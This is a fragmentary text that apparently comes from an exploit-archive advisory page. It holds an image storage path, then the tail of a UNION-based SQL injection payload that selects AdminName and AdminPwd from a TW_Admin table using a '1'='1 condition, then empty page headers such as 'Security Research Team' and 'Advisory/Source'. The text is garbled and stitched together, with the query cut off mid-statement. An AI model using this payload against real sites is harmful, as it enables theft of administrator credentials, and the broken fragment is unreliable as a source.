
1,2,3,4,5,6,7,8,9,10,11,AdminName,AdminPwd,14
from TW_Admin where '1'='1

#============================================
#############################################
# Security Research Team

#############################################
Tags:
Advisory/Source:
Link
Databases
Links
Sites